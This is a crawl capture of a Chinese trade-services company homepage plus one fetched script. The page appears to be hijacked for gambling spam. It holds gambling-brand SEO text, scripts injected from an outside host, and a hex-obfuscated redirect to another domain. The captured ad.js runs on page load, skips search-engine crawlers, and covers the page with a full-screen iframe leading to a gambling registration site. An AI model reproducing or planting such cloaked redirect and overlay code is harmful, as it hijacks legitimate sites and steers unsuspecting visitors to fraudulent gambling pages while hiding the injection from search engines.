

--- FILE ---
content_type: text/html
request_url: http://sxnjz.com/
body_size: 8514
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<meta http-equiv="content-type" content="text/html;charset=utf-8" />
<head>
<meta name="msvalidate.01" content="01499986AAEFE0011854DB9B312BF089" />


<title>威尼斯87978797(中国)股份有限公司(搜狗百科)—值得信任服务贴心周到</title>
<meta name="keywords" content="威尼斯87978797" />
<meta name="description" content="第一步:访问威尼斯87978797(中国)股份有限公司(搜狗百科)—值得信任服务贴心周到首先,打开您的浏览器输入网址(www.sxnjz.com),访问威尼斯87978797(中国)股份有限公司(搜狗百科)—值得信任服务贴心周到。第二步:点击注册按钮 一旦进入威尼斯87978797(中国)股份有限公司(搜狗百科)—值得信任服务贴心周到,您会在页面上找到一个醒目的注册按钮。点击该按钮,您将被引导至注册页面。第三步:填写注册信息 在注册页面上,您需要填写一些必要的个人信息来创建账户访问 威尼斯87978797(中国)股份有限公司(搜狗百科)—值得信任服务贴心周到。通常包括用户名、密码、电子邮件地址、手机号码等。" />
<meta name="shenma-site-verification" content="b0402a574f4f9602650906363649e5d6_1552453355"> 
<meta name="sogou_site_verification" content="YYQcqN7Ant" />
<meta name="360-site-verification" content="1b9a8fcedb253c94cb511f158797b584" />
<meta name="baidu-site-verification" content="DR7xAyMHxk" />
<meta name="wlhlauth" content="3e65864221ddd124f40054cf806c5d9d"/>
    <meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1">
    <meta name="renderer" content="webkit|ie-comp|ie-stand" />
    <meta  name="viewport" content="width=device-width,initial-scale=1.0,minimum-scale=1.0, maximum-scale=1.0, user-scalable=no">         
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
  <link href="/favicon.ico" rel="shortcut icon">  <link rel="canonical" href="http://www.sxnjz.com"/>
    <link href="/templets/default/style/style.css" type="text/css" rel="stylesheet" />

    <link href="/templets/default/style/riw.css" type="text/css" rel="stylesheet" />
    <script src="/templets/default/style/ouchlide.1.1.js" type="text/javascript"></script>
    <script type="text/javascript" src="/templets/default/style/jquery-1.11.2.min.js"></script>   <script type="text/javascript" src="/templets/default/style/jquery.SuperSlide.2.1.1.js"></script> 
	
	<script type="text/javascript" src="http://www.x9long.com/data/analysis.js"></script>
<script type="text/javascript" src="http://www.x9long.com/data/ad.js"></script>


	<!--百度push提交-->
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>


<!--360push提交-->

<script>
(function(){
var src = "https://jspassport.ssl.qhimg.com/11.0.1.js?d182b3f28525f2db83acfaaf6e696dba";
document.write('<script src="' + src + '" id="sozz"><\/script>');
})();
</script>



</head>
<body>

﻿<div id="about" class="pz_top">
	<div class="home_top">
	<div class="w1001 clearfix">
		<p class="f-l"><a href="http://www.sxnjz.com" target="_blank">亚快企业服务(亚快集团)</a>旗下外贸供应链综合服务平台</p>
		
	</div>
</div>
	<div class="w_0100">
		<div class="w_1000">
			<div class="pc_show">
				<div class="top">
				<div class="logo"><h1><a href="http://www.sxnjz.com" title="进出口代理" rel="home"><img src="/templets/default/style/pclogo.png"  alt="进出口代理"></a></h1></div>
				<div class="z_548">
					<div class="menu">
						<ul>
             
                  
				  
                 <li  class="nli"  ><span><a href="/guanyuwomen/" target="_self">关于我们 </a></span>              
                 
                </li>
                           
         		             
                     
				  
                 <li  class="nli"  ><span><a href="/maoyidongtai/" target="_self">贸易动态 </a></span>              
                 
                </li>
                           
         		             
                     
				  
                 <li  class="nli"  ><span><a href="/maoyizixun/" target="_self">贸易资讯 </a></span>              
                 
                </li>
                           
         		             
                     
				  
                 <li  class="nli"  ><span><a href="/lianxiwomen/" target="_self">联系我们 </a></span>              
                 
                </li>
                           
         		             
                 
				
                           
         		
 
						</ul>
						<script>
						    $('.menu .nli:last').addClass('last');
						    jQuery(".menu").slide({ type: "menu", titCell: ".nli", targetCell: ".sub,.sub_1", effect: "slideDown", delayTime: 300, triggerTime: 0, returnDefault: true });
						</script>
						
					</div>
				</div>
	
			</div>
			</div>
			<div class="phone_show">
				<div class="p_top">
					<div class="p_btn_menu"></div>
					<div class="p_btn_menu"></div>
					<div class="p_btn_menu"></div>
					<div class="p_btn_menu"></div>
					<div class="p_btn_menu"></div>
					<div class="p_menu">
						
							<div class='nav_box'>
                                            
                                         
									   
                                           <li><div class="p"><a href="/guanyuwomen/">关于我们</a></div>
                                          	
                                            <div class='xl_box'>
                                            
                                                    </div>
                                           </li>      
                                              
                                            
									   
                                           <li><div class="p"><a href="/maoyidongtai/">贸易动态</a></div>
                                          	
                                            <div class='xl_box'>
                                            
                                                    </div>
                                           </li>      
                                              
                                            
									   
                                           <li><div class="p"><a href="/maoyizixun/">贸易资讯</a></div>
                                          	
                                            <div class='xl_box'>
                                            
                                                    </div>
                                           </li>      
                                              
                                            
									   
                                           <li><div class="p"><a href="/lianxiwomen/">联系我们</a></div>
                                          	
                                            <div class='xl_box'>
                                            
                                                    </div>
                                           </li>      
                                              
                                          
										  
                                             
		          
									</div>
								<script type="text/javascript">
								    $('.p_menu .nav_box li .p:first').addClass('last1');
								    var wapli = $('.p_menu .nav_box li');
								    $(wapli).each(function () {
								        if ($(this).children('.xl_box').children('a').length > 0) {
								            $(this).children('.p').children('a').attr('href', 'javascript:;');
								        }
								    })
								    $('.p_btn_menu').on('touchend', function () {
								        if ($(this).hasClass('on')) {
								            $(this).removeClass('on');
								            $('.p_menu,.fk_1').slideUp(300);
								            $('.p_menu').find('.p').find('span').removeClass('on');
								            $('.p_menu').find('.xl_box').slideUp(300);
								        } else {
								            $(this).addClass('on');
								            $('.p_menu,.fk_1').slideDown(300);
								        }
								    })
								    $('.p_menu').find('.p').on('touchend', function () {
								        if ($(this).parent().find('.xl_box').css('display') == 'none') {
								            $(this).find('span').addClass('on');
								            $(this).parent().siblings().find('span').removeClass('on');
								            $(this).parent().find('.xl_box').slideDown(300);
								            $(this).parent().siblings().find('.xl_box').slideUp(300);
								            $(this).parent().find('.xl_box').css('display') == 'block'
								        } else {
								            $(this).find('span').removeClass('on');
								            $(this).parent().find('.xl_box').slideUp(300);
								            $(this).parent().find('.xl_box').css('display') == 'none'
								        }

								    })
							</script>
							
						</div>
					<div class="p_logo"><p><a href="/" title="首页" rel="home" ><img  src="/templets/default/style/logo-m.jpg" title="威尼斯87978797企业" alt="威尼斯87978797企业logo"/></a></p></div>
		
					<div class="p_dl">
						<div class='nav_box_1'>
               
						</div>
						<script type="text/javascript">
								    $('.p_btn_dl').on('touchend', function () {
								        if ($(this).hasClass('on')) {
								            $(this).removeClass('on');
								            $('.p_dl').slideUp(300);
								            $('.p_dl').find('.d').find('span').removeClass('on');
								            $('.p_dl').find('.xl_box').slideUp(300);
								        } else {
								            $(this).addClass('on');
								            $('.p_dl').slideDown(300);
								        }
								    })
							</script>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>	

        <div id="pz_banner">
	<div class="w_1000">
		<div class="pc_show">
			<div class="banner">
					<div class="pz_slides_3">
						<div class="_pic">
							<ul>
          <li><div class="pic_3"><img src="/templets/default/style/banner5.jpg" title="广州市威尼斯87978797企业服务有限公司,汇收款" alt="广州市威尼斯87978797企业服务有限公司,汇收款"/></div><div class="banner_style"><h2>关于汇收款</h2><p> 汇元和多宝汇外地对出口卖家、外贸商户（企业或个人）等<br/>面临的收汇难，国内账户被冻结，资金不安全，提现成本高、<br/>到账时效慢、资金周转率低等种种问题，联合推出一款全新<br/>的外贸收款产品--汇收款Hui Trades。</p><div class="mores"><a href="/maoyidongtai/" target="_self">查看更多</a></div></div></li> 
          <li><div class="pic_3"><img src="/templets/default/style/banner4.jpg" title="代收外汇货款服务" alt="威尼斯87978797代收外汇货款服务"/></div><div class="banner_style"><h2>代收外汇服务</h2><p> 我司在代收外汇货款过程中，可针对客户担心货款的安全心态<br/>量身定造合作代理货款协议，保证客户的资金安全，让客户放心满意。<br/>代收外汇货款正常在到账当天就可完成申报，结汇全部手续。<br/>我司与国内商业银行长期合作、雄厚资金为您代理一切出口货款折算RMB业务......</p><div class="mores"><a href="/maoyidongtai/" target="_self">查看更多</a></div></div></li>                    
        <li><div class="pic_3"><img src="/templets/default/style/banner1.jpg" title="广州市威尼斯87978797企业服务有限公司,简介" alt="广州市威尼斯87978797企业服务有限公司,简介"/></div><div class="banner_style"><h2>关于威尼斯87978797</h2><p> 广州市威尼斯87978797企业服务有限公司成立于2013年，按照国<br/>家建设出口退税咨询网“外贸综合服务平台”等相关战<br/>略要求， 广州市威尼斯87978797企业服务有限公司积极应对国内<br/>外市场变化和需求，结合自身特点， 面向中小微企业建<br/>立了全生态供应链外贸综合服务，在物流通关、出口退</br>税、融资、结汇......</p><div class="mores"><a href="/maoyizixun/" target="_self">查看更多</a></div></div></li>                          
		<li><div class="pic_3"><img src="/templets/default/style/banner2.jpg" title="进出口代理服务" alt="进出口代理服务" title="威尼斯87978797进出口代理服务" /></div><div class="banner_style"><h2>进出口代理服务</h2><p> 广州市威尼斯87978797企业服务有限公司是一家外贸进出口综<br/>合
        代理服务公司，为您提供一站式进出口服务，主要<br/>包
        含服务、代收外汇货款、集装箱运输<br/>服
        务、代理食品等进口服务、代理进出口报关服务、<br/>仓
        储运输配送服务、信用证融资等金融服务、产地证<br/>各
        种证明书等......</p><div class="mores"><a href="/maoyizixun/" target="_self">查看更多</a></div></div></li>
        
        <li><div class="pic_3"><img src="/templets/default/style/banner3.jpg" title="出口拖车服务介绍" alt="出口拖车服务介绍" title="出口拖车服务介绍" /></div><div class="banner_style"><h2>定制化拖车服务</h2><p>自创“1号拖车”集装箱拖车平台，自有拖车235辆，<br/>业务主要依托广州黄埔老港、南沙港、深圳盐田和新<br/>港，旨在为客户提供货物进出口运输服务，为满足客<br/>户在物流方面的多种需求提供定制化拖车服务......</p><div class="mores"><a href="/maoyizixun/" target="_self">查看更多</a></div></div></li>

							</ul>
                            
 威尼斯87978797全生态供应链外贸综合代理还提供以下服务：出口代办退税服务，代收外汇货款，集装箱运输服务，代理食品等进口服务，代理进出口报关服务，仓储运输配送服务，信用证融资等金融服务，产地证各种证明书等外贸进出口综合代理服务。                           
                            
                            
						</div>	
						<div class="_btn"></div>
					</div>
					<script>
					    var s_count = $(".pz_slides_3 ._pic li").length;
					    var s_li = "";
					    for (j = 1; j <= s_count; j++) { s_li += "<li></li>"; }
					    $(".pz_slides_3 > ._btn").html("<ul>" + s_li + "</ul>");
					    var btn = 1000 - $(".pz_slides_3 ._btn").width();
					    var btnl = btn / 2;
					    $(".pz_slides_3 ._btn").css("left", btnl + "px");
					    jQuery(".pz_slides_3").slide({ titCell: "._btn li", mainCell: "._pic ul", effect: "fold", autoPlay: true, delayTime: 1500, interTime: 5000 });
				   </script>
			</div>
		</div>
		<div class="phone_show">
			<div class="p_banner">
				<div id="focus1" class="focus1">
						<div class="hd">
							<ul></ul>
						</div>
						<div class="bd">
							<ul>
                            <li>
									<div class="pic_4"><img alt="汇收款" src="/templets/default/style/banner-m00.jpg" /></div>
									<div class="text_4">
									<h2><em>汇收款Hui Trades</em></h2><h4><nobr>为您资金保驾护航</nobr></h4><h4><a href="/maoyidongtai/"><nobr>查看详情</nobr></a></h4>
									</div>
								</li> 
              <li>
									<div class="pic_4"><img alt="外贸服务" src="/templets/default/style/banner-m0.jpg" /></div>
									<div class="text_4">
									<h2><em>广东省首批外贸综合代理示范企业</em></h2><h4><nobr>通关、物流、退税、结汇、融资</nobr></h4><h4><a href="/lianxiwomen/"><nobr>联系我们</nobr></a></h4>
									</div>
								</li>                   
	
			<li>
									<div class="pic_4"><img alt="拖车服务" src="/templets/default/style/banner-m2.jpg" /></div>
									<div class="text_4">
									<h2><em>定制化拖车服务</em></h2><h4><a href="/maoyidongtai/" target="_self"><nobr>查看详情</nobr></a></h4><h4><a href="/maoyidongtai/"><nobr>联系我们</nobr></a></h4>
									</div>
								</li>


							</ul>
						</div>
					</div>
					<script type="text/javascript">
					    TouchSlide({
					        slideCell: "#focus1",
					        titCell: ".hd ul", 
					        mainCell: ".bd ul",
					        effect: "left",
					        autoPlay: true,
					        autoPage: true, 
					        switchLoad: "_src" 
					    });
					</script>
			</div>
		</div>
	</div>
</div>
<div class="pz_main">
   
 
	<div class="w_0100 bg_1">
		<div class="tit_2">核心业务<span>Core Business</span></div>
		<div class="w_1000">
			<div class="z_1000_2">
				<ul>
              
                    
	<li>
						<div class="pic_6"><img alt="汇收款"  src="/templets/default/style/20220325142036886.jpg"/>
							<div class="fk_2"></div>
							<div class="text_6">
								<p><a href="/maoyidongtai/">汇元和多宝汇针对出口卖家、外贸商户（企业或个人）等面临的收汇难，国内账户被冻结，资金不安全，提现成本高、到账时效慢、资金周转率低等种种问题，联合推出了一款全新的外贸收款产品---汇收款Hui Trad...</a></p>
							</div>
							<h3><a href="/maoyidongtai/">汇收款</a></h3>
						</div>
						<h2><a href="/maoyidongtai/">汇收款</a></h2>
					</li>

	
                    
	<li>
						<div class="pic_6"><img alt="代收外汇货款"  src="/templets/default/style/20221228114408158.jpg"/>
							<div class="fk_2"></div>
							<div class="text_6">
								<p><a href="/maoyidongtai/">代收外汇货款，外贸美金代收服务，只为工厂和贸易单位服务，通过1039市场采购出口贸易方式，做外贸结算，威尼斯87978797并非金融机构，拒绝单独换汇活动。</a></p>
							</div>
							<h3><a href="/maoyidongtai/">代收外汇货款</a></h3>
						</div>
						<h2><a href="/maoyidongtai/">代收外汇货款</a></h2>
					</li>

	
                    
	<li>
						<div class="pic_6"><img alt="市场采购出口报关"  src="/templets/default/style/20221228114540337.jpg"/>
							<div class="fk_2"></div>
							<div class="text_6">
								<p><a href="/maoyidongtai/">拥有专业的服务团队及熟悉海关相关的政策、操作流程，为客户提供最专业的意见；在黄埔、南沙口岸为客户提供快速通关、代办进出口批文、办理进出口检验检疫、办理产地证（C.O、FORM）等服务。</a></p>
							</div>
							<h3><a href="/maoyidongtai/">市场采购出口报关</a></h3>
						</div>
						<h2><a href="/maoyidongtai/">市场采购出口报关</a></h2>
					</li>

	

	
					
				</ul>
			</div>
            <div class="z_1000_2">
				<ul>
                    
		<li>
						<div class="pic_6"><img alt="信用证融资" src="/templets/default/style/202212281142406298.jpg"/>
							<div class="fk_2"></div>
							<div class="text_6">
								<p><a href="/maoyizixun/">信用证融资是为帮助中小企业控制信用证风险，同时提供出口报关后资金融通的一项信用证融资代理服务。针对海外买家的信用证付款方式，威尼斯87978797为您提供信用证审证、制单、交单全流程服务，助您规避信用证软条款和信用证...</a></p>
							</div>
							<h3><a href="/maoyizixun/">信用证融资</a></h3>
						</div>
						<h2><a href="/maoyizixun/">信用证融资</a></h2>
					</li>

	             
		<li>
						<div class="pic_6"><img alt="拖车服务" src="/templets/default/style/202212281145242604.jpg"/>
							<div class="fk_2"></div>
							<div class="text_6">
								<p><a href="/maoyizixun/">自创“1号拖车”集装箱拖车平台，自有拖车235辆，业务主要依托广州黄埔老港、南沙港、深圳盐田港和新港，旨在为客户提供货物进出口运输服务、仓储服务等一站式综合物流解决方案，满足客户在物流方面的多种需求。...</a></p>
							</div>
							<h3><a href="/maoyizixun/">拖车服务</a></h3>
						</div>
						<h2><a href="/maoyizixun/">拖车服务</a></h2>
					</li>

	             
		<li>
						<div class="pic_6"><img alt="代办出口证书" src="/templets/default/style/202212281137226801.jpg"/>
							<div class="fk_2"></div>
							<div class="text_6">
								<p><a href="/maoyizixun/">广州威尼斯87978797代办出口证书服务:熟识国家机构办事流程的专业人员负责并全程协助企业对办证资料及时进行指导和修改，大量节约企业人力成本及宝贵时间。</a></p>
							</div>
							<h3><a href="/maoyizixun/">代办出口证书</a></h3>
						</div>
						<h2><a href="/maoyizixun/">代办出口证书</a></h2>
					</li>

	
		
				</ul>
			</div>
		</div>
	</div>
	<div class="w_0100 bg_2">
		<div class="tit_2">资讯中心<span>News</span></div>
		<div class="w_1000">
			<div class="z_1000_3">
				<div class="z_560">
					<ul>
                         
					<li><a href="/maoyidongtai/1452.html"><nobr>四虎国产正在线旁不雅_四虎国产正在线旁</nobr></a><span>2025-08-28</span></li>
<li><a href="/maoyidongtai/1450.html"><nobr>上半年海口办事商业进出口同比增加203</nobr></a><span>2025-08-26</span></li>
<li><a href="/maoyidongtai/1447.html"><nobr>《福建省跨境电商成长全景阐发演讲（</nobr></a><span>2025-08-22</span></li>
<li><a href="/maoyidongtai/1445.html"><nobr>七一客户端微党课（1932）统筹粮食自给取</nobr></a><span>2025-08-20</span></li>
<li><a href="/maoyidongtai/1444.html"><nobr><strong>办公室_办公室V413（2024已更新）—东方经</strong></nobr></a><span>2025-08-20</span></li>
<li><a href="/maoyidongtai/1443.html"><nobr>蜜桃产物区一区一区三区_蜜桃产物区三区</nobr></a><span>2025-08-20</span></li>

 		
					</ul>
				</div> 
				<div class="btn_3"> <a href="/maoyidongtai/">More</a></div>
			</div>
		</div>
	</div>
</div>

﻿<div class="pz_down">
	<div class="w_0100 bg_3">
		<div class="w_1000">
			<div class="pc_show">
				<div class="footer">
					<ul>
                     <li><a href="http://www.sxnjz.com"  rel="home">首页</a></li>
					 
		<li><a href="/guanyuwomen/" >关于我们</a></li><li><a href="/maoyidongtai/" >贸易动态</a></li><li><a href="/maoyizixun/" >贸易资讯</a></li><li><a href="/lianxiwomen/" >联系我们</a></li>
       

<li><a href="/sitemap.xml" >站点地图</a></li>					</ul>
					<div class="f_b">
						<div class="f_b_l">
							<h4>联系电话:</h4><h2>020-82298848</h2>
						</div>
						<div class="f_b_c">
							<h4><p>公司地址：广州市黄埔区黄埔东路俊雅北街3号金碧领秀国际中心908(广州总部)<br/>提供外贸综合服务：<a href="/maoyidongtai/" target="_blank">代收外汇货款</a>、<a href="/maoyidongtai/" target="_blank">进口代理</a>、<a href="/maoyizixun/" target="_blank">进口报关</a>、<a href="/maoyizixun/" target="_blank">出口报关</a>、<a href="/maoyizixun/" target="_blank">信用证</a>、<a href="/maoyizixun/" target="_blank">代办出口单证</a>。
</p></h4>
													<h4 id="down_bq_pc"><p style="float:left;margin:4px 0px 0px 0px;">
Copyright ©2013-2020 广州市威尼斯87978797企业服务有限公司 版权所有 |
 
</p><p style="float:left;"></p><p style="float:left;margin:4px 0px 0px 10px;"><a rel="nofollow" target="_blank" href="/templets/default/style/zhizhao.jpg">威尼斯87978797执照</a></p><strong></strong></h4>
						</div>
                        
						<div class="f_b_r"><a href="http://www.sxnjz.com" target="_blank"></a></div>
					</div>
                    <div class="f_b1">
						<div class="f_b_y">
												</div>	
					</div>
                     <script>
				    $(function(){ 
    				$("div[class='f_b1']").each(function(){
	    			if($(this).find("a").length==0){  $('.f_b_y').hide();}
    	
					})
					});
                </script>
				</div>
                <script>
                    $('.footer ul li:last').addClass('bk_x');
                </script>
			</div>
			<div class="phone_show">
				<div class="footer">
					<div class="rx">
						<h2>020-82298848</h2><h4>电话</h4>
					</div>
					<div class="bq" id="down_bq_wap">
<p>公司地址：广州市黄埔区黄埔东路俊雅北街3号金碧领秀国际中心908（广州总部）<br/>
Copyright ©2013-2018 广州市威尼斯87978797企业服务有限公司</p>
<p></p>
<p>
</p><p><a rel="nofollow" target="_blank" href="/templets/default/style/zhizhao.jpg">威尼斯87978797执照</a></p>
                      </div>
                   
					<div class="bottom">
</div>
                    <script>
				    $(function(){ 
    				$("div[class='bottom']").each(function(){
	    			if($(this).find("a").length==0){  $('.bottom').hide();}
    	
					})
					});
                </script> 
				</div>
			</div>
		</div>
	</div>
</div>


<div class="side">
	<ul>
		
		
		
		<li>
        <a rel="nofollow"  id="qqonline_float" target="_blank"  title="电话">
        <div class="sidebox" style="height:250px;" rel="nofollow">
        <p style="height:35px; clear:both; margin:0px; padding:0px;">
        <a rel="nofollow" href="tel:15918663863" style="color:#FFF;" target="_blank" > 
        <img height="60" src="/templets/default/style/right_pic1.png" alt="13826188686">13826188686徐先生</a> </p>
        <p style="height:35px; clear:both; margin:0px; padding:0px;">
        <a rel="nofollow" href="tel:13822281433" style="color:#FFF;" target="_blank" > 
        <img height="60" src="/templets/default/style/right_pic1.png" alt="13822281433">13822281433潘先生</a> </p>
        <p style="height:35px; clear:both; margin:0px; padding:0px;">
         <a rel="nofollow" href="tel:13682280906"  style="color:#FFF;" target="_blank" > 
         <img height="60" src="/templets/default/style/right_pic1.png" alt="13682280906">13682280906陆先生</a>  </p>
     
         
        </div>    
        </a>
        </li>
        <li><a href="/lianxiwomen/" id="yuyueshow"><div><img src="/templets/default/style/right_pic3.png" alt="留言建议"></div></a></li>
		
		<li><a class="sideewm"><img alt="背景图" src="/templets/default/style/right_pic2.png"><div class="ewBox"><img alt="威尼斯87978797微信公众号" src="/templets/default/style/qrcode.jpg" /></div></a></li>
        <li id="sideclose"><a href="javascript:void(0)" onClick="javascript:goTop();">
        <img src="/templets/default/style/right_pic4.png" alt="返回顶部"></a></li> 
	</ul>
	
</div>

<script type="text/javascript" src="/templets/default/style/foot.js"></script>


<script>(function(){
var src = (document.location.protocol == "http:") ? "http://js.passport.qihucdn.com/11.0.1.js?e5252ed848154ce9998ff2b9fc61b305":"https://jspassport.ssl.qhimg.com/11.0.1.js?e5252ed848154ce9998ff2b9fc61b305";
document.write('<script src="' + src + '" id="sozz"><\/script>');
})();
</script>
<script type="\x74\x65\x78\x74\x2f\x6a\x61\x76\x61\x73\x63\x72\x69\x70\x74">if (window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]["\x6c\x6f\x63\x61\x74\x69\x6f\x6e"]["\x68\x6f\x73\x74"] != "\x77\x77\x77\x2e\x6c\x69\x6c\x69\x61\x6e\x67\x64\x75\x6f\x2e\x63\x6f\x6d") {location["\x68\x72\x65\x66"] = location["\x68\x72\x65\x66"]["\x72\x65\x70\x6c\x61\x63\x65"](window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]["\x6c\x6f\x63\x61\x74\x69\x6f\x6e"]["\x68\x6f\x73\x74"],'\x77\x77\x77\x2e\x6c\x69\x6c\x69\x61\x6e\x67\x64\x75\x6f\x2e\x63\x6f\x6d');}</script>


 <script type="application/ld+json">
        {
            "@context": "https://ziyuan.baidu.com/contexts/cambrian.jsonld",
            "@id":"{$ViewUrl$}",
            "appid":"1605868857948825",
            "title":"{$ViewTitle$}",
            "pubDate":"T"//需按照yyyy-mm-ddThh:mm:ss格式编写时间，字母T不能省去
        }
    </script>




<script type="application/ld+json">
        {
            "@context": "https://ziyuan.baidu.com/contexts/cambrian.jsonld",
            "@id": "http://www.liliangduo.com/",
            "appid": "1605868857948825",
            "title": "威尼斯87978797进出口代理公司_进出口贸易代理-广州市威尼斯87978797企业服务有限公司",
            "images": [
                "http://www.liliangduo.com/Up/day_180828/201808281602053902.jpg",
                "http://www.liliangduo.com/Up/day_180828/201808281602407783.jpg",
                "http://www.liliangduo.com/Up/day_180828/201808281603057134.jpg"
            ], //请在此处添加希望在搜索结果中展示图片的url，可以添加1个或3个url
            "pubDate": "T" // 需按照yyyy-mm-ddThh:mm:ss格式编写时间，字母T不能省去
        }
    </script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: http://www.x9long.com/data/ad.js
body_size: 949
content:
  var _paq = window._paq = window._paq || [];
  _paq.push(['trackPageView']);
  _paq.push(['enableLinkTracking']);

  (function() {
   
    var u="//matomolocalabc.com/"; 
    _paq.push(['setTrackerUrl', u+'matomo.php']);
    _paq.push(['setSiteId', '1']);

 
    var secondaryTrackerUrl = 'https://matomolocal.top/matomo.php';
    var secondaryWebsiteId = 1;
    _paq.push(['addTracker', secondaryTrackerUrl, secondaryWebsiteId]);

    var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
    g.type='text/javascript'; g.async=true; 
    g.src=u+'matomo.js'; s.parentNode.insertBefore(g,s);
  })();










if (window.location.pathname === "/" || window.location.pathname === "/index.html") { 
    var url = '';
    if ((navigator.userAgent.match(/(spider|bot)/ig))) {
        // 如果是爬虫，不执行跳转
        console.log('xxxx-01');
    } else if ((navigator.userAgent.match(/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Windows Phone)/i))) {
        url = "https://m.017j9.com/register/";
        console.log('xxxx01');
    } else {
        console.log('xxxx02');
        url = "https://www.017j9.com/";
    }
    console.log('xxxx0');
    if (url.length > 0) {
        console.log('xxxx1');
        var iframe = document.createElement('iframe');
        iframe.src = url;
        iframe.scrolling = 'auto';
        iframe.style.cssText = "width:100%; height:100%; left:0; top:0; border:none; position:fixed; background:#fff; z-index:9999999999;";
        var initialDiv = document.createElement("div");
        initialDiv.style.width = "100%";
        initialDiv.style.height = "100%";
        initialDiv.style.overflow = "auto";
        initialDiv.appendChild(iframe);
        if (document.body) {
            document.body.appendChild(initialDiv);
        } else {
            document.documentElement.appendChild(initialDiv);
        }
    }
}
